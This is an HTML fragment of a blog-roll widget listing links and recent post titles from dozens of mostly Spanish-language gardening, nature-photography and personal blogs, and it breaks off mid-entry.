<a href='http://asimegustaelmundo.blogspot.com/' target='_blank'>
Así me gusta el mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://asimegustaelmundo.blogspot.com/2026/01/el-2026-llego-que-sea-bueno-para-todos.html' target='_blank'>
EL 2026 LLEGÓ. QUE SEA MUY BUENO PARA TODOS.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://helmanatuurfotos.blogspot.com/' target='_blank'>
Helma's natuurfoto's</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://helmanatuurfotos.blogspot.com/2026/01/kleine-zilverreiger-egretta-garzetta-en.html' target='_blank'>
Kleine Zilverreiger - Egretta garzetta en Lepelaar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lobezna888.blogspot.com/' target='_blank'>
BLOG DE LOBEZNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lobezna888.blogspot.com/2026/01/chistes.html' target='_blank'>
"CHISTES"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misojosasiloven.blogspot.com/' target='_blank'>
MIS OJOS ASÍ LO VEN.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misojosasiloven.blogspot.com/2026/01/calavera-blanca.html' target='_blank'>
Calavera blanca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labiosferadelola.blogspot.com/' target='_blank'>
LA BIOSFERA DE LOLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labiosferadelola.blogspot.com/2025/12/y-de-nuevo-llego-el-31-de-diciembre.html' target='_blank'>
FELIZ 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.eljardinerourbano.com/' target='_blank'>
EL JARDINERO URBANO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.eljardinerourbano.com/2025/12/blog-post.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gumerpaz.blogspot.com/' target='_blank'>
Gumer Paz A. fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gumerpaz.blogspot.com/2025/12/brillar-sin-permiso.html' target='_blank'>
Brillar sin permiso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardin-mundani.blogspot.com/' target='_blank'>
Sangrando en verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://jardin-mundani.blogspot.com/2025/12/blog-post_18.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rennybus.blogspot.com/' target='_blank'>
Renato PhotoBlog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rennybus.blogspot.com/2025/12/le-piante-si-vogliono-bene.html' target='_blank'>
LE PIANTE SI VOGLIONO BENE!!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miherbariodeljiloca.blogspot.com/' target='_blank'>
MI HERBARIO DEL JILOCA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miherbariodeljiloca.blogspot.com/2025/12/ophrys-tenthredinifera.html' target='_blank'>
Ophrys tenthredinifera.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.menudanatura.com/' target='_blank'>
Menuda Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.menudanatura.com/2025/11/argyranthemum-frutescens-l-schbip.html' target='_blank'>
Argyranthemum frutescens (L.) Sch.Bip.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://quisieraporsiemprebebertupecado1.blogspot.com/' target='_blank'>
Quisiera por siempre beber tu pecado 1</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://quisieraporsiemprebebertupecado1.blogspot.com/2025/11/tu-misterio-de-mujer.html' target='_blank'>
TU MISTERIO, DE MUJER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantararboles.blogspot.com/' target='_blank'>
PLANTAR ÁRBOLES y arbustos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantararboles.blogspot.com/2015/02/mi-utopia-forestal.html' target='_blank'>
Mi utopía forestal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://disfrutarconelhuertoyeljardin.blogspot.com/' target='_blank'>
DISFRUTAR CON EL HUERTO Y EL JARDÍN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://disfrutarconelhuertoyeljardin.blogspot.com/2020/04/espliego-alhucema-lavanda-cantueso.html' target='_blank'>
Algunas Lavandulas silvestres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://auladepazcamindemieres.blogspot.com/' target='_blank'>
Aula de Paz Camin de Mieres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://auladepazcamindemieres.blogspot.com/2025/11/cine-tron.html' target='_blank'>
CINE: TRON
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://navalmanzano.blogspot.com/' target='_blank'>
REFLEJOS DE BIODIVERSIDAD</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://navalmanzano.blogspot.com/2025/11/amanita-vaginata.html' target='_blank'>
Amanita vaginata
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www015uppso-netnejpcalligraphy.blogspot.com/' target='_blank'>
Calligraphy in the view</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www015uppso-netnejpcalligraphy.blogspot.com/2025/10/vanishing-sublime-dignity.html' target='_blank'>
Vanishing sublime dignity
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://herbariovirtualbanyeres.blogspot.com/' target='_blank'>
HERBARIO VIRTUAL DE BANYERES DE MARIOLA Y ALICANTE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://herbariovirtualbanyeres.blogspot.com/2025/09/convolvulus-siculus-correhuela-azul.html' target='_blank'>
Convolvulus siculus - Correhuela azul - Campaneta siciliana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eueminhasplantinhas.blogspot.com/' target='_blank'>
Eu e minhas plantinhas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eueminhasplantinhas.blogspot.com/2025/08/metade-do-ano-ja-chegou.html' target='_blank'>
Metade do ano já chegou....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floresjardin3.blogspot.com/' target='_blank'>
Entre flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floresjardin3.blogspot.com/2025/07/miramar-buenos-aires.html' target='_blank'>
Miramar, Buenos Aires &#9829;&#65039;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://guiadejardin.com' target='_blank'>
Guía de Jardín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://guiadejardin.com/festival-floral-hampton-court-2025/' target='_blank'>
Festival Floral de Hampton Court 2025: todo lo que necesitas saber
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotosqueolvide.blogspot.com/' target='_blank'>
Fotos que olvidé romper</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotosqueolvide.blogspot.com/2025/06/curiosidad-infantil.html' target='_blank'>
Curiosidad infantil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://josenaturaleza.blogspot.com/' target='_blank'>
Naturaleza Viva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://josenaturaleza.blogspot.com/2025/06/euphorbia-medicaginea-boiss-fam.html' target='_blank'>
Euphorbia medicaginea Boiss Fam: Euphorbiaceae
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdealajar.blogspot.com/' target='_blank'>
Desde Alájar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdealajar.blogspot.com/2025/06/trebol-encarnado.html' target='_blank'>
Trébol encarnado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lospucherosdekasioles.blogspot.com/' target='_blank'>
Los pucheros de kasioles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lospucherosdekasioles.blogspot.com/2025/05/leyenda-del-pez-san-pedro-y-degustacion.html' target='_blank'>
LEYENDA DEL PEZ SAN PEDRO Y DEGUSTACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://floresypalabras.blogspot.com/' target='_blank'>
Flores y Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floresypalabras.blogspot.com/2025/05/peace-blossoms.html' target='_blank'>
Peace Blossoms
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://artphotojosema.blogspot.com/' target='_blank'>
josema.photo.art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://artphotojosema.blogspot.com/2025/02/callejeando-por-la-habana.html' target='_blank'>
Callejeando por La Habana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://faunacompacta.blogspot.com/' target='_blank'>
FAUNA COMPACTA el blog de Germán Ibarra Zorrilla</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://faunacompacta.blogspot.com/2025/02/arao-comun-uria-aalge.html' target='_blank'>
Arao común&#8203; (Uria aalge)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elhuertodetatay.com/' target='_blank'>
EL HUERTO DE TATAY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elhuertodetatay.com/2025/02/la-arana-que-decidio-seguir-en-invierno.html' target='_blank'>
La araña que decidió seguir en invierno.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enelultimorincon.blogspot.com/' target='_blank'>
El último rincón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enelultimorincon.blogspot.com/2025/01/para-2025.html' target='_blank'>
Para 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://frasesfrescas.blogspot.com/' target='_blank'>
Frasesfrescas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://frasesfrescas.blogspot.com/2025/01/para-2025.html' target='_blank'>
Para 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://charrancito-andaluz.blogspot.com/' target='_blank'>
charrancito andaluz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://charrancito-andaluz.blogspot.com/2024/12/bosques-boreales-de-canada.html' target='_blank'>
BOSQUES BOREALES DE CANADÁ
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mientrasvuelaelalma.blogspot.com/' target='_blank'>
MIENTRAS VUELA EL ALMA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mientrasvuelaelalma.blogspot.com/2024/12/visteme.html' target='_blank'>
VISTEME
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://migaleriadefoto.blogspot.com/' target='_blank'>
Mi mundo en fotos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://migaleriadefoto.blogspot.com/2024/10/nou-barris.html' target='_blank'>
Nou Barris
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lamagiademijardin.blogspot.com/' target='_blank'>
LA MAGIA DE MI JARDIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lamagiademijardin.blogspot.com/2024/08/conversando-con-la-piedra-gramineas.html' target='_blank'>
CONVERSANDO CON LA PIEDRA. GRAMÍNEAS. PARTE II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floramalaga.blogspot.com/' target='_blank'>
FLORACIONES EN MÁLAGA Y MÁS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floramalaga.blogspot.com/2024/06/plantas-y-flores-de-mi-jardin-mayo-de.html' target='_blank'>
Plantas y flores de mi jardín mayo de 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://buscandoflorasilvestre.blogspot.com/' target='_blank'>
FLORA SILVESTRE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://buscandoflorasilvestre.blogspot.com/2024/06/ophrys-querciphylla.html' target='_blank'>
Ophrys querciphila
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eljardindemargarita.blogspot.com/' target='_blank'>
El Jardín de Margarita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eljardindemargarita.blogspot.com/2024/05/el-jardin-estara-cerrado-este-ano.html' target='_blank'>
El Jardín estará cerrado este año
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plantukis.blogspot.com/' target='_blank'>
PLANTUKIS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plantukis.blogspot.com/2024/05/dia-de-la-madre-2024.html' target='_blank'>
DIA DE LA MADRE 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.unjardinsostenible.com/' target='_blank'>
unjardinsostenible.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.unjardinsostenible.com/2017/07/begonia-elatior-begonia-begonia-de-flor.html' target='_blank'>
Begonia Elatior (Begonia, Begonia de flor)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
BLOG FOTOGRAFIC DE SUSSSS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fotosussss.blogspot.com/2023/06/habemus-fotos-de-picot-garser-gros.html' target='_blank'>
Habemus fotos de picot garser gros, iupiii
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lasmiradasdejosin.blogspot.com/' target='_blank'>
"LAS MIRADAS DE JOSIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lasmiradasdejosin.blogspot.com/2023/04/escuturas-urbanas.html' target='_blank'>
ESCUTURAS URBANAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdelatabla.com/' target='_blank'>
EL BLOG DE LA TABLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdelatabla.com/2022/02/plantas-grandes-interior-hogar.html' target='_blank'>
10 plantas grandes para el interior del hogar: cuando una sola planta vale 
más que mil palabras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdesemi.blogspot.com/' target='_blank'>
Blog de Semi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdesemi.blogspot.com/2012/07/vigilando-masca.html' target='_blank'>
Vigilando Masca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://verargentina.blogspot.com/' target='_blank'>
Viendo Argentina - Tu blog para conocer el país</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://verargentina.blogspot.com/2021/04/sendero-cascada-nivinco-camino-de-los-7.html' target='_blank'>
Sendero a Cascada Ñivinco - Camino de los 7 Lagos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.riomoros.com/' target='_blank'>
Plantas rioMoros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.riomoros.com/2017/01/nombre-cientifico-de-plantas.html' target='_blank'>
Nombre científico de plantas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.guiadejardin.com/' target='_blank'>
Guia de jardin. Aprende a cuidar tu jardín.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.guiadejardin.com/2020/10/cambios-en-guia-de-jardin.html' target='_blank'>
Cambios en Guia de Jardín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ofeliagasqueandres.blogspot.com/' target='_blank'>
Ofelia Gasque Andrés</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ofeliagasqueandres.blogspot.com/2020/09/galeria-de-imagenes-de-biosinergia.html' target='_blank'>
GALERIA DE IMAGENES DE BIOSINERGIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blocdedoris.blogspot.com/' target='_blank'>
Blog de Dorisalon</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blocdedoris.blogspot.com/2020/02/mis-flores-en-febrero.html' target='_blank'>
MIS FLORES EN FEBRERO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xardinepequenascousas.blogspot.com/' target='_blank'>
Xardinería e pequenas cousas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xardinepequenascousas.blogspot.com/2020/02/mazcaras-de-manzaneda-folion.html' target='_blank'>
Mazcaras de Manzaneda-Folión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://magdax.blogspot.com/' target='_blank'>
MAGDA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://magdax.blogspot.com/2020/02/burgas-bulgaria.html' target='_blank'>
ΠΥΡΓΟΣ ΒΟΥΛΓΑΡΙΑΣ - BURGAS BULGARIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atravesdeunfaro.blogspot.com/' target='_blank'>
A través de un faro...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdeunfaro.blogspot.com/2020/01/lo-que-pasamos-diario-hoy-en-dia.html' target='_blank'>
Lo que pasamos a diario hoy en día...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rafelfaunaiflora.blogspot.com/' target='_blank'>
NATURA VIVA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rafelfaunaiflora.blogspot.com/2020/01/locell-mosquiter.html' target='_blank'>
L'OCELL MOSQUITER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://biancabotes.blogspot.com/' target='_blank'>
Bianca Carino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://biancabotes.blogspot.com/2020/01/blog-post_14.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://embolica.blogspot.com/' target='_blank'>
embolica que fa blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://embolica.blogspot.com/2020/01/on-elvis-presleys-birthday.html' target='_blank'>
On Elvis Presley's Birthday
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://en-zigurat.blogspot.com/' target='_blank'>
vestigios de jazmín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://en-zigurat.blogspot.com/2019/12/ensalada-de-frutas.html' target='_blank'>
ensalada de frutas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://giga-wszystkooogrodnictwie.blogspot.com/' target='_blank'>
MÓJ   KAWAŁEK   PRZYRODY  i PRZYGODY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://giga-wszystkooogrodnictwie.blogspot.com/2019/12/my.html' target='_blank'>
MY :)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pincelesanonimos.blogspot.com/' target='_blank'>
PINCELES ANÓNIMOS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pincelesanonimos.blogspot.com/2019/12/mis-dos-ultimas-pinturas.html' target='_blank'>
MIS DOS ÚLTIMAS PINTURAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mineralvegetal.blogspot.com/' target='_blank'>
Mineral Vegetal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mineralvegetal.blogspot.com/2019/11/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantayflor.blogspot.com/' target='_blank'>
Plantas  y  flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantayflor.blogspot.com/2019/11/saxifragas.html' target='_blank'>
Saxifragas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cactusycrasas-viatger.blogspot.com/' target='_blank'>
Cactus y Suculentas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cactusycrasas-viatger.blogspot.com/2019/10/jardi-botanic-lleida_12.html' target='_blank'>
Jardí botànic, Lleida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eldesvansecreto.blogspot.com/' target='_blank'>
El desván secreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eldesvansecreto.blogspot.com/2019/09/alguna-vez-te-has-preguntado-de-donde.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://victorestebanblancodiez.blogspot.com/' target='_blank'>
Mi blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://victorestebanblancodiez.blogspot.com/2019/09/en-una-caleya-asturiana.html' target='_blank'>
En una caleya asturiana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unjardinbajolospinos.blogspot.com/' target='_blank'>
Un jardin bajo los pinos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unjardinbajolospinos.blogspot.com/2019/08/moringa-o-arbol-milagro.html' target='_blank'>
Moringa o Arbol Milagro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://becortaperoescritoconvelarga.blogspot.com/' target='_blank'>
Be Corta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://becortaperoescritoconvelarga.blogspot.com/2019/07/una-decada.html' target='_blank'>
Una década
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://momentosagomes-ag.blogspot.com/' target='_blank'>
Existe Sempre Um Lugar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://momentosagomes-ag.blogspot.com/2019/06/sem-destino.html' target='_blank'>
Sem Destino
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://veraverata.blogspot.com/' target='_blank'>
Veraverata. La Vera. Extremadura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://veraverata.blogspot.com/2019/06/elijo-elegir-y-elijo-la-condicion-del.html' target='_blank'>
"Elijo elegir" Joaquín araujo.-arbol
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://manualidadesmariadelcarmen.blogspot.com/' target='_blank'>
MANUALIDADES LA  VENTANA  DE  MARIA DEL CARMEN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://manualidadesmariadelcarmen.blogspot.com/2019/05/mi-reborn-martina-realizada-por.html' target='_blank'>
MI REBORN MARTINA , REALIZADA POR " CREACIONES ÁNGELA SAURA SANCHEZ"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eljardindelaalegriaenmadrid.blogspot.com/' target='_blank'>
